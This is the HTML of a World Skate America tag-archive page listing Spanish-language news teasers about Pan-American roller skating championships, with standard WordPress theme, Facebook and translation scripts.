<div class="td-module-thumb"><a href="https://worldskateamerica.org/inicia-la-velocidad-del-futuro/" rel="bookmark" class="td-image-wrap" title="¡INICIA LA VELOCIDAD DEL FUTURO!"><img class="entry-thumb" src="[data-uri]" alt="" title="¡INICIA LA VELOCIDAD DEL FUTURO!" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2025/06/MENORES-GUARNE-1-324x160.png"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/carreras/" class="td-post-category">Carreras</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/inicia-la-velocidad-del-futuro/" rel="bookmark" title="¡INICIA LA VELOCIDAD DEL FUTURO!">¡INICIA LA VELOCIDAD DEL FUTURO!</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-26T01:58:28+00:00" >26 junio, 2025</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/inicia-la-velocidad-del-futuro/#respond">0</a></span>            </div>
<div class="td-excerpt">
Las voces de los pequeños patinadores anunciaron la llegada de una nueva fiesta deportiva: este viernes 27 de junio comienza el Campeonato Panamericano de...            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://worldskateamerica.org/inicia-festival-de-novatos/" rel="bookmark" class="td-image-wrap" title="INICIA FESTIVAL DE NOVATOS"><img class="entry-thumb" src="[data-uri]" alt="" title="INICIA FESTIVAL DE NOVATOS" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2023/08/IMG_20230817_171950-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/artistico/" class="td-post-category">Artístico</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/inicia-festival-de-novatos/" rel="bookmark" title="INICIA FESTIVAL DE NOVATOS">INICIA FESTIVAL DE NOVATOS</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-18T07:36:15+00:00" >18 agosto, 2023</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/inicia-festival-de-novatos/#respond">0</a></span>            </div>
<div class="td-excerpt">
Inicia el quinto acto de esta gran obra deportiva, como lo es el Campeonato panamericano de patinaje artístico, cumplido desde el pasado 31 de...            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://worldskateamerica.org/cap-primer-puesto-en-el-campeonato-panamericano-de-patinaje-artistico-en-rionegro-colombia/" rel="bookmark" class="td-image-wrap" title="C.A.P. SE LLEVÓ EL PANAMERICANO DE CLUBES PROMOCIONALES"><img class="entry-thumb" src="[data-uri]" alt="" title="C.A.P. SE LLEVÓ EL PANAMERICANO DE CLUBES PROMOCIONALES" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2023/08/IMG_20230816_234752-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/artistico/" class="td-post-category">Artístico</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/cap-primer-puesto-en-el-campeonato-panamericano-de-patinaje-artistico-en-rionegro-colombia/" rel="bookmark" title="C.A.P. SE LLEVÓ EL PANAMERICANO DE CLUBES PROMOCIONALES">C.A.P. SE LLEVÓ EL PANAMERICANO DE CLUBES PROMOCIONALES</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-17T06:24:19+00:00" >17 agosto, 2023</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/cap-primer-puesto-en-el-campeonato-panamericano-de-patinaje-artistico-en-rionegro-colombia/#respond">0</a></span>            </div>
<div class="td-excerpt">
Luego de una gran presentación de sus deportistas, la Confederación Argentina de Patinaje, CAP, se quedó con el primer puesto en el Campeonato panamericano...            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://worldskateamerica.org/penultimo-dia-con-siete-finales-mas/" rel="bookmark" class="td-image-wrap" title="PENÚLTIMO DÍA CON SIETE FINALES MÁS"><img class="entry-thumb" src="[data-uri]" alt="" title="PENÚLTIMO DÍA CON SIETE FINALES MÁS" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2023/08/IMG_20230815_230100-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/artistico/" class="td-post-category">Artístico</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/penultimo-dia-con-siete-finales-mas/" rel="bookmark" title="PENÚLTIMO DÍA CON SIETE FINALES MÁS">PENÚLTIMO DÍA CON SIETE FINALES MÁS</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-16T06:59:02+00:00" >16 agosto, 2023</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/penultimo-dia-con-siete-finales-mas/#respond">0</a></span>            </div>
<div class="td-excerpt">
Intenso, muy intenso resultó el penúltimo día de competencias del Campeonato panamericano de patinaje artístico para clubes promocionales, disputado en el coliseo Iván Ramiro...            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://worldskateamerica.org/gran-cosecha-de-medallas/" rel="bookmark" class="td-image-wrap" title="¡GRAN COSECHA DE MEDALLAS!"><img class="entry-thumb" src="[data-uri]" alt="" title="¡GRAN COSECHA DE MEDALLAS!" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2023/08/IMG_1051-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/artistico/" class="td-post-category">Artístico</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/gran-cosecha-de-medallas/" rel="bookmark" title="¡GRAN COSECHA DE MEDALLAS!">¡GRAN COSECHA DE MEDALLAS!</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-15T06:38:48+00:00" >15 agosto, 2023</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/gran-cosecha-de-medallas/#respond">0</a></span>            </div>
<div class="td-excerpt">
Trece finales, con igual número de podios, se cumplieron en la tercera jornada del Campeonato panamericano de patinaje artístico para clubes promocionales, en el...            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://worldskateamerica.org/el-libre-definio-primeros-ganadores/" rel="bookmark" class="td-image-wrap" title="EL LIBRE DEFINIÓ PRIMEROS GANADORES"><img class="entry-thumb" src="[data-uri]" alt="" title="EL LIBRE DEFINIÓ PRIMEROS GANADORES" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2023/08/IMG_0974-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/artistico/" class="td-post-category">Artístico</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/el-libre-definio-primeros-ganadores/" rel="bookmark" title="EL LIBRE DEFINIÓ PRIMEROS GANADORES">EL LIBRE DEFINIÓ PRIMEROS GANADORES</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-14T06:19:39+00:00" >14 agosto, 2023</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/el-libre-definio-primeros-ganadores/#respond">0</a></span>            </div>
<div class="td-excerpt">
Tres nuevas finales se cumplieron en el segundo día de competencias del Campeonato panamericano de patinaje artístico para clubes promocionales, que se cumple en...            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://worldskateamerica.org/terminadas-las-figuras-vienen-clubes-promocionales/" rel="bookmark" class="td-image-wrap" title="TERMINADAS LAS FIGURAS, VIENEN CLUBES PROMOCIONALES"><img class="entry-thumb" src="[data-uri]" alt="" title="TERMINADAS LAS FIGURAS, VIENEN CLUBES PROMOCIONALES" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2023/08/IMG_0608-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/artistico/" class="td-post-category">Artístico</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/terminadas-las-figuras-vienen-clubes-promocionales/" rel="bookmark" title="TERMINADAS LAS FIGURAS, VIENEN CLUBES PROMOCIONALES">TERMINADAS LAS FIGURAS, VIENEN CLUBES PROMOCIONALES</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-11T03:20:44+00:00" >11 agosto, 2023</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/terminadas-las-figuras-vienen-clubes-promocionales/#respond">0</a></span>            </div>
<div class="td-excerpt">
Con el cierre de la Copa panamericana de figuras obligatorias, se concluyó el tercer componente, de los cinco programados, en el Campeonato panamericano de...            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->
<div class="td-block-row">
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://worldskateamerica.org/turno-para-la-base-las-figuras/" rel="bookmark" class="td-image-wrap" title="TURNO PARA LA BASE: LAS FIGURAS"><img class="entry-thumb" src="[data-uri]" alt="" title="TURNO PARA LA BASE: LAS FIGURAS" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2023/08/IMG_0563-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/artistico/" class="td-post-category">Artístico</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/turno-para-la-base-las-figuras/" rel="bookmark" title="TURNO PARA LA BASE: LAS FIGURAS">TURNO PARA LA BASE: LAS FIGURAS</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-08T18:31:50+00:00" >8 agosto, 2023</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/turno-para-la-base-las-figuras/#respond">0</a></span>            </div>
<div class="td-excerpt">
Una de las modalidades que con el paso del tiempo ha perdido un poco de brillo, pero que la World Skate America tiene perfectamente...            </div>
</div>
</div> <!-- ./td-block-span6 -->
<div class="td-block-span6">
<!-- module -->
<div class="td_module_2 td_module_wrap td-animation-stack">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://worldskateamerica.org/parejas-por-todo-lo-alto/" rel="bookmark" class="td-image-wrap" title="PAREJAS, POR TODO LO ALTO"><img class="entry-thumb" src="[data-uri]" alt="" title="PAREJAS, POR TODO LO ALTO" data-type="image_tag" data-img-url="https://worldskateamerica.org/wp-content/uploads/2023/08/IMG_0578-copia-324x160.jpg"  width="324" height="160" /></a></div>                <a href="https://worldskateamerica.org/category/disciplinas/artistico/" class="td-post-category">Artístico</a>            </div>
<h3 class="entry-title td-module-title"><a href="https://worldskateamerica.org/parejas-por-todo-lo-alto/" rel="bookmark" title="PAREJAS, POR TODO LO ALTO">PAREJAS, POR TODO LO ALTO</a></h3>
<div class="td-module-meta-info">
<span class="td-post-author-name"><a href="https://worldskateamerica.org/author/comunicaciones/">prensa</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-06T06:10:03+00:00" >6 agosto, 2023</time></span>                <span class="td-module-comments"><a href="https://worldskateamerica.org/parejas-por-todo-lo-alto/#respond">0</a></span>            </div>
<div class="td-excerpt">
Una vez agotado el calendario de las pruebas individuales, solo restaban los programas de parejas, pairs (alto) y cuople (danza), para finalizar la tarea...            </div>
</div>
</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://worldskateamerica.org/tag/indeportes/page/2/" class="page" title="2">2</a><a href="https://worldskateamerica.org/tag/indeportes/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 1 de 2</span><div class="clearfix"></div></div>                            </div>
</div>
<div class="td-pb-span4 td-main-sidebar">
<div class="td-ss-main-sidebar">
<aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="fb-page" data-href="https://www.facebook.com/WorldSkateAmerica/" data-tabs="timeline" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/WorldSkateAmerica/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/WorldSkateAmerica/">World Skate América</a></blockquote></div>
<div id="fb-root"></div></div></aside>                            </div>
</div>
</div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->
<!-- Instagram -->
<!-- Footer -->
<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
<div class="td-container td-footer-bottom-full">
<div class="td-pb-row">
<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://worldskateamerica.org/"><img class="td-retina-data" src="https://worldskateamerica.org/images/logos/logo_ws_footer.png" data-retina="https://worldskateamerica.org/images/logos/logo_ws_footer.png" alt="logo_ws" title="ws america" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>Bogotá, Colombia</br>
Carrera 74 # 25 F - 10, Barrio Modelia </br>
Teléfonos: +57(1) 263 2225 +57(1) 295 0867 </br></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/WorldSkateAmerica" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/WSkateAmerica/" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></aside></div>        </div>
</div>
</div>
<!-- Sub Footer -->
<div class="td-sub-footer-container td-container-wrap ">
<div class="td-container">
<div class="td-pb-row">
<div class="td-pb-span td-sub-footer-menu">
</div>
<div class="td-pb-span td-sub-footer-copy">
&copy; 2021 worldskateamerica                 </div>
</div>
</div>
</div>
</div><!--close td-outer-wrap-->
<div class="gtranslate_wrapper" id="gt-wrapper-50786541"></div>
<!--
Theme: Newspaper by tagDiv.com 2019
Version: 10.1 (rara)
Deploy mode: deploy
uid: 69718ab5dc0c0
-->
<script type="text/javascript">(function(d, s, id) {
var js, fjs = d.getElementsByTagName(s)[0];
if (d.getElementById(id)) return;
js = d.createElement(s); js.id = id;
js.src = 'https://connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v3.1';
fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script><style id='core-block-supports-inline-css' type='text/css'>
/**
* Core styles: block-supports
*/
</style>
<script type='text/javascript' src='https://worldskateamerica.org/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.1' id='td-site-min-js'></script>
<script type='text/javascript' id='gt_widget_script_50786541-js-before'>
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['50786541'] = {"default_language":"es","languages":["en","es"],"url_structure":"none","native_language_names":1,"detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-50786541","alt_flags":{"en":"usa"},"horizontal_position":"right","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://worldskateamerica.org/wp-content/plugins/gtranslate/js/flags.js?ver=9c5aee484ab2589ee5eea60028560ca7" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/indeportes/" data-gt-orig-domain="worldskateamerica.org" data-gt-widget-id="50786541" defer></script>
<!-- JS generated by theme -->
<script>
</script>
</body>
</html><!-- WP Fastest Cache file was created in 1.5863671302795 seconds, on 22-01-26 2:25:58 --><!-- need to refresh to see cached version -->